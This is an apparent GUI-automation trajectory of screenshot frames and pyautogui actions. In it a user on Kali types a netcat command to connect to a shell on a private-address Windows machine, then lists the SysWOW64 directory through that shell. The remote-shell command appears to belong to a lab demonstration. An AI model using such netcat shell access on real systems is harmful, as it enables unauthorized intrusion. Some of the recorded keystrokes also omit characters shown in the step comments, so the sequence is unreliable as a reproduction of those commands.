
pyautogui.click(474, 124)

pyautogui.doubleClick(453, 88)

pyautogui.moveTo(466, 44)

# Step: Type 'nc -vn 192.168.211.129 6666' in a new Kali terminal
pyautogui.write('nc')

pyautogui.write('-v')

pyautogui.write('n')

pyautogui.write('192.')

pyautogui.write('168.211.')

pyautogui.write('129')

pyautogui.write('6666')

# Step: Run dir in the netcat shell and scroll through the SysWOW64 listing
pyautogui.write('di')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)
